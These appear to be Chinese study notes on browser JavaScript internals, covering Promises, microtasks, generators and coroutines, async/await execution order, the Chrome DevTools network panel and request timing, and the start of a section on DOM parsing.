由于我们重点关注的是输入内容(请求信息)和输出内容(回复信息),至于中间的异步请求过程,我们不想在代码里面体现太多,因为这会干扰核心的代码逻辑

将 XMLHttpRequest 请求过程的代码封装起来了,重点关注输入数据和输出结果
我们把输入的 HTTP 请求信息全部保存到一个 request 的结构中,包括请求地址、请求头、请求方式、引用地址、同步请求还是异步请求、安全设置等信息。将所有的请求细节封装进 XFetch 函数
这个 XFetch 函数需要一个 request 作为输入,然后还需要两个回调函数 resolve 和 reject,当请求成功时回调 resolve 函数,当请求出现问题时回调 reject 函数
新的问题:回调地狱
不过一旦接触到稍微复杂点的项目时,你就会发现,如果嵌套了太多的回调函数就很容易使得自己陷入了回调地狱,不能自拔
XFetch(makeRequest('https://time.geekbang.org/?category'),
function resolve(response) {
console.log(response)
XFetch(makeRequest('https://time.geekbang.org/column'),
function resolve(response) {
console.log(response)
XFetch(makeRequest('https://time.geekbang.org')
function resolve(response) {
console.log(response)
}, function reject(e) {
console.log(e)
})
}, function reject(e) {
console.log(e)
})
}, function reject(e) {
console.log(e)
})这段代码之所以看上去很乱,归结其原因有两点:
- 第一是嵌套调用,下面的任务依赖上个任务的请求结果,并在上个任务的回调函数内部执行新的业务逻辑,这样当嵌套层次多了之后,代码的可读性就变得非常差了
- 第二是任务的不确定性,执行每个任务都有两种可能的结果(成功或者失败),所以体现在代码中就需要对每个任务的执行结果做两次判断,这种对每个任务都要进行一次额外的错误处理的方式,明显增加了代码的混乱程度
原因分析出来后,那么问题的解决思路就很清晰了:
- 第一是消灭嵌套调用
- 第二是合并多个任务的错误处理
Promise:消灭嵌套调用和多次错误处理
首先,我们使用 Promise 来重构 XFetch 的代码,示例代码如下所示:
function XFetch(request) {
function executor(resolve, reject) {
let xhr = new XMLHttpRequest();
xhr.open("GET", request.url, true);
xhr.ontimeout = function (e) {
reject(e);
};
xhr.onerror = function (e) {
reject(e);
};
xhr.onreadystatechange = function () {
if (this.readyState === 4) {
if (this.status === 200) {
resolve(this.responseText, this);
} else {
let error = {
code: this.status,
response: this.response,
};
reject(error, this);
}
}
};
xhr.send();
}
return new Promise(executor);
}再利用 XFetch 来构造请求流程,代码如下:
var x1 = XFetch(makeRequest("https://time.geekbang.org/?category"));
var x2 = x1.then((value) => {
console.log(value);
return XFetch(makeRequest("https://www.geekbang.org/column"));
});
var x3 = x2.then((value) => {
console.log(value);
return XFetch(makeRequest("https://time.geekbang.org"));
});
x3.catch((error) => {
console.log(error);
});- 首先我们引入了 Promise,在调用 XFetch 时,会返回一个 Promise 对象
- 构建 Promise 对象时,需要传入一个 executor 函数,XFetch 的主要业务流程都在 executor 函数中执行
- 如果运行在 excutor 函数中的业务执行成功了,会调用 resolve 函数;如果执行失败了,则调用 reject 函数
- 在 excutor 函数中调用 resolve 函数时,会触发 promise.then 设置的回调函数;而调用 reject 函数时,会触发 promise.catch 设置的回调函数
Promise 主要通过下面两步解决嵌套回调问题的
首先,Promise 实现了回调函数的延时绑定。回调函数的延时绑定在代码上体现就是先创建 Promise 对象 x1,通过 Promise 的构造函数 executor 来执行业务逻辑;创建好 Promise 对象 x1 之后,再使用 x1.then 来设置回调函数。
其次,需要将回调函数 onResolve 的返回值穿透到最外层。因为我们会根据 onResolve 函数的传入值来决定创建什么类型的 Promise 任务,创建好的 Promise 对象需要返回到最外层,这样就可以摆脱嵌套循环了。
现在我们知道了 Promise 通过回调函数延迟绑定和回调函数返回值穿透的技术,解决了循环嵌套
Promise 对象的错误具有“冒泡”性质,会一直向后传递,直到被 onReject 函数处理或 catch 语句捕获为止。具备了这样“冒泡”的特性后,就不需要在每个 Promise 对象中单独捕获异常了
Promise 与微任务
function executor(resolve, reject) {
resolve(100);
}
let demo = new Promise(executor);
function onResolve(value) {
console.log(value);
}
demo.then(onResolve);首先执行 new Promise 时,Promise 的构造函数会被执行,不过由于 Promise 是 V8 引擎提供的,所以暂时看不到 Promise 构造函数的细节。
接下来,Promise 的构造函数会调用 Promise 的参数 executor 函数。然后在 executor 中执行了 resolve,resolve 函数也是在 V8 内部实现的,那么 resolve 函数到底做了什么呢?我们知道,执行 resolve 函数,会触发 demo.then 设置的回调函数 onResolve,所以可以推测,resolve 函数内部调用了通过 demo.then 设置的 onResolve 函数
不过这里需要注意一下,由于 Promise 采用了回调函数延迟绑定技术,所以在执行 resolve 函数的时候,回调函数还没有绑定,那么只能推迟回调函数的执行
模拟实现一个 Promise,我们会实现它的构造函数、resolve 方法以及 then 方法,以方便你能看清楚 Promise 的背后都发生了什么
function Bromise(executor) {
var onResolve_ = null;
var onReject_ = null;
//模拟实现resolve和then,暂不支持rejcet
this.then = function (onResolve, onReject) {
onResolve_ = onResolve;
};
function resolve(value) {
onResolve_(value);
}
executor(resolve, null);
}但是我们使用的时候,发现会报错误,是由于 Bromise 的延迟绑定导致的,在调用到 onResolve* 函数的时候,Bromise.then 还没有执行,所以执行上述代码的时候,当然会报“onResolve* is not a function“的错误了
也正是因为此,我们要改造 Bromise 中的 resolve 方法,让 resolve 延迟调用 onResolve_
要让 resolve 中的 onResolve* 函数延后执行,可以在 resolve 函数里面加上一个定时器,让其延时执行 onResolve* 函数,你可以参考下面改造后的代码:
function resolve(value) {
setTimeout(() => {
onResolve_(value);
}, 0);
}上面采用了定时器来推迟 onResolve 的执行,不过使用定时器的效率并不是太高,好在我们有微任务,所以 Promise 又把这个定时器改造成了微任务了,这样既可以让 onResolve_ 延时被调用,又提升了代码的执行效率。这就是 Promise 中使用微任务的原由了
总结
1、Promise 中为什么要引入微任务?
由于 promise 采用.then 延时绑定回调机制,而 new Promise 时又需要直接执行 promise 中的方法,即发生了先执行方法后添加回调的过程,此时需等待 then 方法绑定两个回调后才能继续执行方法回调,便可将回调添加到当前 js 调用栈中执行结束后的任务队列中,由于宏任务较多容易堵塞,则采用了微任务
2、Promise 中是如何实现回调函数返回值穿透的?
3、Promise 出错后,是怎么通过“冒泡”传递给最后那个捕获?
后两个问题可以查看这个网页:https://github.com/giscafer/blog/issues/37
async/await
使用 Promise 能很好地解决回调地狱的问题,但是这种方式充满了 Promise 的 then() 方法,如果处理流程比较复杂的话,那么整段代码将充斥着 then,语义化不明显,代码不能很好地表示执行流程
比如下面这样一个实际的使用场景:我先请求极客邦的内容,等返回信息之后,我再请求极客邦的另外一个资源。下面代码展示的是使用 fetch 来实现这样的需求,fetch 被定义在 window 对象中,可以用它来发起对远程资源的请求,该方法返回的是一个 Promise 对象,这和我们上篇文章中讲的 XFetch 很像,只不过 fetch 是浏览器原生支持的,并有没利用 XMLHttpRequest 来封装
fetch("https://www.geekbang.org")
.then((response) => {
console.log(response);
return fetch("https://www.geekbang.org/test");
})
.then((response) => {
console.log(response);
})
.catch((error) => {
console.log(error);
});虽然整个请求流程已经线性化了,但是代码里面包含了大量的 then 函数,使得代码依然不是太容易阅读。基于这个原因,ES7 引入了 async/await,这是 JavaScript 异步编程的一个重大改进,提供了在不阻塞主线程的情况下使用同步代码实现异步访问资源的能力,并且使得代码逻辑更加清晰
async function foo() {
try {
let response1 = await fetch("https://www.geekbang.org");
console.log("response1");
console.log(response1);
let response2 = await fetch("https://www.geekbang.org/test");
console.log("response2");
console.log(response2);
} catch (err) {
console.error(err);
}
}
foo();继续深入,看看 JavaScript 引擎是如何实现 async/await 的
首先介绍生成器(Generator)是如何工作的,接着讲解 Generator 的底层实现机制——协程(Coroutine);又因为 async/await 使用了 Generator 和 Promise 两种技术
生成器 VS 协程
生成器函数是一个带星号函数,而且是可以暂停执行和恢复执行的
function* genDemo() {
console.log("开始执行第一段");
yield "generator 2";
console.log("开始执行第二段");
yield "generator 2";
console.log("开始执行第三段");
yield "generator 2";
console.log("执行结束");
return "generator 2";
}
console.log("main 0");
let gen = genDemo();
console.log(gen.next().value);
console.log("main 1");
console.log(gen.next().value);
console.log("main 2");
console.log(gen.next().value);
console.log("main 3");
console.log(gen.next().value);
console.log("main 4");执行上面这段代码,观察输出结果,你会发现函数 genDemo 并不是一次执行完的,全局代码和 genDemo 函数交替执行。其实这就是生成器函数的特性,可以暂停执行,也可以恢复执行。生成器函数的具体使用方式:
1、在生成器函数内部执行一段代码,如果遇到 yield 关键字,那么 JavaScript 引擎将返回关键字后面的内容给外部,并暂停该函数的执行
2、外部函数可以通过 next 方法恢复函数的执行
要搞懂函数为何能暂停和恢复,那你首先要了解协程的概念。协程是一种比线程更加轻量级的存在。你可以把协程看成是跑在线程上的任务,一个线程上可以存在多个协程,但是在线程上同时只能执行一个协程,比如当前执行的是 A 协程,要启动 B 协程,那么 A 协程就需要将主线程的控制权交给 B 协程,这就体现在 A 协程暂停执行,B 协程恢复执行;同样,也可以从 B 协程中启动 A 协程。通常,如果从 A 协程启动 B 协程,我们就把 A 协程称为 B 协程的父协程
正如一个进程可以拥有多个线程一样,一个线程也可以拥有多个协程。最重要的是,协程不是被操作系统内核所管理,而完全是由程序所控制(也就是在用户态执行)。这样带来的好处就是性能得到了很大的提升,不会像线程切换那样消耗资源
这是一份”协程执行流程图“:
从图中可以看出来协程的四点规则:
1、通过调用生成器函数 genDemo 来创建一个协程 gen,创建之后,gen 协程并没有立即执行
2、要让 gen 协程执行,需要通过调用 gen.next
3、当协程正在执行的时候,可以通过 yield 关键字来暂停 gen 协程的执行,并返回主要信息给父协程
4、如果协程在执行期间,遇到了 return 关键字,那么 JavaScript 引擎会结束当前协程,并将 return 后面的内容返回给父协程
父协程有自己的调用栈,gen 协程时也有自己的调用栈,当 gen 协程通过 yield 把控制权交给父协程时,V8 是如何切换到父协程的调用栈?当父协程通过 gen.next 恢复 gen 协程时,又是如何切换 gen 协程的调用栈?要搞清楚上面的问题,你需要关注以下两点内容
第一点:gen 协程和父协程是在主线程上交互执行的,并不是并发执行的,它们之前的切换是通过 yield 和 gen.next 来配合完成的
第二点:当在 gen 协程中调用了 yield 方法时,JavaScript 引擎会保存 gen 协程当前的调用栈信息,并恢复父协程的调用栈信息。同样,当在父协程中执行 gen.next 时,JavaScript 引擎会保存父协程的调用栈信息,并恢复 gen 协程的调用栈信息
其实在 JavaScript 中,生成器就是协程的一种实现方式
那么接下来,我们使用生成器和 Promise 来改造开头的那段 Promise 代码:
//foo函数
function* foo() {
let response1 = yield fetch("https://www.geekbang.org");
console.log("response1");
console.log(response1);
let response2 = yield fetch("https://www.geekbang.org/test");
console.log("response2");
console.log(response2);
}
//执行foo函数的代码
let gen = foo();
function getGenPromise(gen) {
return gen.next().value;
}
getGenPromise(gen)
.then((response) => {
console.log("response1");
console.log(response);
return getGenPromise(gen);
})
.then((response) => {
console.log("response2");
console.log(response);
});- 首先执行的是 let gen = foo(),创建了 gen 协程
- 然后在父协程中通过执行 gen.next 把主线程的控制权交给 gen 协程
- gen 协程获取到主线程的控制权后,就调用 fetch 函数创建了一个 Promise 对象 response1,然后通过 yield 暂停 gen 协程的执行,并将 response1 返回给父协程
- 父协程恢复执行后,调用 response1.then 方法等待请求结果
- 等通过 fetch 发起的请求完成之后,会调用 then 中的回调函数,then 中的回调函数拿到结果之后,通过调用 gen.next 放弃主线程的控制权,将控制权交 gen 协程继续执行下个请求
以上就是协程和 Promise 相互配合执行的一个大致流程。不过通常,我们把执行生成器的代码封装成一个函数,并把这个执行生成器代码的函数称为执行器(可参考著名的 co 框架)
function* foo() {
let response1 = yield fetch("https://www.geekbang.org");
console.log("response1");
console.log(response1);
let response2 = yield fetch("https://www.geekbang.org/test");
console.log("response2");
console.log(response2);
}
co(foo());async/await
虽然生成器已经能很好地满足我们的需求了,但是程序员的追求是无止境的,这不又在 ES7 中引入了 async/await,这种方式能够彻底告别执行器和生成器,实现更加直观简洁的代码。其实 async/await 技术背后的秘密就是 Promise 和生成器应用,往低层说就是微任务和协程应用。要搞清楚 async 和 await 的工作原理,我们就得对 async 和 await 分开分析
1、async
根据 MDN 定义,async 是一个通过异步执行并隐式返回 Promise 作为结果的函数
关于隐式返回 Promise:
async function foo() {
return 2;
}
console.log(foo()); // Promise {<resolved>: 2}2、await
async function foo() {
console.log(1);
let a = await 100;
console.log(a);
console.log(2);
}
console.log(0);
foo();
console.log(3);
在执行 await 100 这个语句时,JavaScript 引擎在背后为我们默默做了太多的事情,那么下面我们就把这个语句拆开,来看看 JavaScript 到底都做了哪些事情
当执行到 await 100 时,会默认创建一个 Promise 对象
let promise_ = new Promise((resolve,reject){
resolve(100)
})在这个 promise_ 对象创建的过程中,我们可以看到在 executor 函数中调用了 resolve 函数,JavaScript 引擎会将该任务提交给微任务队列
然后 JavaScript 引擎会暂停当前协程的执行,将主线程的控制权转交给父协程执行,同时会将 promise_ 对象返回给父协程
主线程的控制权已经交给父协程了,这时候父协程要做的一件事是调用 promise_.then 来监控 promise 状态的改变
接下来继续执行父协程的流程,这里我们执行 console.log(3),并打印出来 3。随后父协程将执行结束,在结束之前,会进入微任务的检查点,然后执行微任务队列,微任务队列中有 resolve(100)的任务等待执行,执行到这里的时候,会触发 promise_.then 中的回调函数:
promise_.then((value) => {
//回调函数被激活后
//将主线程控制权交给foo协程,并将vaule值传给协程
});该回调函数被激活以后,会将主线程的控制权交给 foo 函数的协程,并同时将 value 值传给该协程
foo 协程激活之后,会把刚才的 value 值赋给了变量 a,然后 foo 协程继续执行后续语句,执行完成之后,将控制权归还给父协程
总结
Promise 的编程模型依然充斥着大量的 then 方法,虽然解决了回调地狱的问题,但是在语义方面依然存在缺陷,代码中充斥着大量的 then 函数,这就是 async/await 出现的原因
使用 async/await 可以实现用同步代码的风格来编写异步代码,这是因为 async/await 的基础技术使用了生成器和 Promise,生成器是协程的实现,利用生成器能实现生成器函数的暂停和恢复
另外,V8 引擎还为 async/await 做了大量的语法层面包装,所以了解隐藏在背后的代码有助于加深你对 async/await 的理解
思考
async function foo() {
console.log("foo");
}
async function bar() {
console.log("bar start");
await foo();
console.log("bar end");
}
console.log("script start");
setTimeout(function () {
console.log("setTimeout");
}, 0);
bar();
new Promise(function (resolve) {
console.log("promise executor");
resolve();
}).then(function () {
console.log("promise then");
});
console.log("script end");
// script start
// bar start
// foo
// promise executor
// script end
// bar end
// promise then
// setTimeout
async function foo() {
console.log("foo");
}
async function bar() {
console.log("bar start");
let t = await 100;
console.log(t);
await foo();
console.log("bar end");
}
console.log("script start");
setTimeout(function () {
console.log("setTimeout");
}, 0);
bar();
new Promise(function (resolve) {
console.log("promise executor");
resolve();
}).then(function () {
console.log("promise then");
});
console.log("script end");
// script start
// bar start
// promise executor
// script end
// 100
// foo
// promise then
// bar end
// setTimeout理解上述代码可以更好地理解 async/await 函数
上面这几章有很亮点的地方,但是有一些地方讲的还不是很清楚,需要之后进行更深入的了解
Chrome 开发者工具
Chrome 开发者工具(简称 DevTools)是一组网页制作和调试的工具,内嵌于 Google Chrome 浏览器中
Chrome 开发者工具一共包含了 10 个功能面板,包括了 Elements、Console、Sources、NetWork、Performance、Memory、Application、Security、Audits 和 Layers

网络面板
网络面板由控制器、过滤器、抓图信息、时间线、详细列表和下载信息概要这 6 个区域构成

1、控制器
控制器有 4 个比较重要的功能

- 红色圆点的按钮,表示“开始 / 暂停抓包”,这个功能很常见,很容易理解
- “全局搜索”按钮,这个功能就非常重要了,可以在所有下载资源中搜索相关内容,还可以快速定位到某几个你想要的文件上
- Disable cache,即“禁止从 Cache 中加载资源”的功能,它在调试 Web 应用的时候非常有用,因为开启了 Cache 会影响到网络性能测试的结果
- Online 按钮,是“模拟 2G/3G”功能,它可以限制带宽,模拟弱网情况下页面的展现情况,然后你就可以根据实际展示情况来动态调整策略,以便让 Web 应用更加适用于这些弱网
2、过滤器
主要就是起过滤功能,可以通过过滤器模块来筛选你想要的文件类型
3、抓图信息
可以用来分析用户等待页面加载时间内所看到的内容,分析用户实际的体验情况
4、时间线
主要用来展示 HTTP、HTTPS、WebSocket 加载的状态和时间的一个关系,用于直观感受页面的加载过程。如果是多条竖线堆叠在一起,那说明这些资源被同时被加载
5、详细列表(重点)
它详细记录了每个资源从发起请求到完成请求这中间所有过程的状态,以及最终请求完成的数据信息。通过该列表,你就能很容易地去诊断一些网络问题。
6、下载信息概要
下载信息概要中,要重点关注下 DOMContentLoaded 和 Load 两个事件,以及这两个事件的完成时间
- DOMContentLoaded,这个事件发生后,说明页面已经构建好 DOM 了,这意味着构建 DOM 所需要的 HTML 文件、JavaScript 文件、CSS 文件都已经下载完成了
- Load,说明浏览器已经加载了所有的资源(图像、样式表等)。
网络面板中的详细列表
1、列表的属性
2、详细信息

3、单个资源的时间线

详细列表会表示这个流程

第一个是 Queuing,也就是排队的意思,当浏览器发起一个请求的时候,会有很多原因导致该请求不能被立即执行,而是需要排队等待。导致请求处于排队状态的原因有很多
- 首先,页面中的资源是有优先级的,比如 CSS、HTML、JavaScript 等都是页面中的核心文件,所以优先级最高;而图片、视频、音频这类资源就不是核心资源,优先级就比较低。通常当后者遇到前者时,就需要“让路”,进入待排队状态
- 其次,我们前面也提到过,浏览器会为每个域名最多维护 6 个 TCP 连接,如果发起一个 HTTP 请求时,这 6 个 TCP 连接都处于忙碌状态,那么这个请求就会处于排队状态。
- 最后,网络进程在为数据分配磁盘空间时,新的 HTTP 请求也需要短暂地等待磁盘分配结束
等待排队完成之后,就要进入发起连接的状态了。不过在发起连接之前,还有一些原因可能导致连接过程被推迟,这个推迟就表现在面板中的 Stalled 上,它表示停滞的意思
这里需要额外说明的是,如果你使用了代理服务器,还会增加一个 Proxy Negotiation 阶段,也就是代理协商阶段,它表示代理服务器连接协商所用的时间,不过在上图中没有体现出来,因为这里我们没有使用代理服务器
接下来,就到了 Initial connection/SSL 阶段了,也就是和服务器建立连接的阶段,这包括了建立 TCP 连接所花费的时间;不过如果你使用了 HTTPS 协议,那么还需要一个额外的 SSL 握手时间,这个过程主要是用来协商一些加密信息的
和服务器建立好连接之后,网络进程会准备请求数据,并将其发送给网络,这就是 Request sent 阶段。通常这个阶段非常快,因为只需要把浏览器缓冲区的数据发送出去就结束了,并不需要判断服务器是否接收到了,所以这个时间通常不到 1 毫秒
数据发送出去了,接下来就是等待接收服务器第一个字节的数据,这个阶段称为 Waiting (TTFB),通常也称为“第一字节时间”。 TTFB 是反映服务端响应速度的重要指标,对服务器来说,TTFB 时间越短,就说明服务器响应越快
接收到第一个字节之后,进入陆续接收完整数据的阶段,也就是 Content Download 阶段,这意味着从第一字节时间到接收到全部响应数据所用的时间
优化时间线上耗时项
1、排队(Queuing)时间过久
大概率是由浏览器为每个域名最多维护 6 个连接导致的
基于这个原因,你就可以让 1 个站点下面的资源放在多个域名下面,比如放到 3 个域名下面,这样就可以同时支持 18 个连接了,这种方案称为域名分片技术。除了域名分片技术外,我个人还建议你把站点升级到 HTTP2,因为 HTTP2 已经没有每个域名最多维护 6 个 TCP 连接的限制了
2、第一字节时间(TTFB)时间过久
这可能的原因有如下:
- 服务器生成页面数据的时间过久。对于动态网页来说,服务器收到用户打开一个页面的请求时,首先要从数据库中读取该页面需要的数据,然后把这些数据传入到模板中,模板渲染后,再返回给用户。服务器在处理这个数据的过程中,可能某个环节会出问题
- 网络的原因。比如使用了低带宽的服务器,或者本来用的是电信的服务器,可联通的网络用户要来访问你的服务器,这样也会拖慢网速
- 发送请求头时带上了多余的用户信息。比如一些不必要的 Cookie 信息,服务器接收到这些 Cookie 信息之后可能需要对每一项都做处理,这样就加大了服务器的处理时长
面对第一种服务器的问题,你可以想办法去提高服务器的处理速度,比如通过增加各种缓存的技术
针对第二种网络问题,你可以使用 CDN 来缓存一些静态文件
至于第三种,你在发送请求时就去尽可能地减少一些不必要的 Cookie 数据信息
3、Content Download 时间过久
如果单个请求的 Content Download 花费了大量时间,有可能是字节数太多的原因导致的。这时候你就需要减少文件大小,比如压缩、去掉源码中不必要的注释等方法
DOM 树
什么是 DOM
从网络传给渲染引擎的 HTML 文件字节流是无法直接被渲染引擎理解的,所以要将其转化为渲染引擎能够理解的内部结构,这个结构就是 DOM。DOM 提供了对 HTML 文档结构化的表述。在渲染引擎中,DOM 有三个层面的作用
- 从页面的视角来看,DOM 是生成页面的基础数据结构
- 从 JavaScript 脚本视角来看,DOM 提供给 JavaScript 脚本操作的接口,通过这套接口,JavaScript 可以对 DOM 结构进行访问,从而改变文档的结构、样式和内容
- 从安全视角来看,DOM 是一道安全防护线,一些不安全的内容在 DOM 解析阶段就被拒之门外了
在渲染引擎内部,有一个叫 **HTML 解析器(HTMLParser)**的模块,它的职责就是负责将 HTML 字节流转换为 DOM 结构。所以这里我们需要先要搞清楚 HTML 解析器是怎么工作的
HTML 解析器并不是等整个文档加载完成之后再解析的,而是网络进程加载了多少数据,HTML 解析器便解析多少数据
网络进程接收到响应头之后,会根据响应头中的 content-type 字段来判断文件的类型,比如 content-type 的值是“text/html”,那么浏览器就会判断这是一个 HTML 类型的文件,然后为该请求选择或者创建一个渲染进程。渲染进程准备好之后**,网络进程和渲染进程之间会建立一个共享数据的管道**,网络进程接收到数据后就往这个管道里面放,而渲染进程则从管道的另外一端不断地读取数据,并同时将读取的数据“喂”给 HTML 解析器。你可以把这个管道想象成一个“水管”,网络进程接收到的字节流像水一样倒进这个“水管”,而“水管”的另外一端是渲染进程的 HTML 解析器,它会动态接收字节流,并将其解析为 DOM
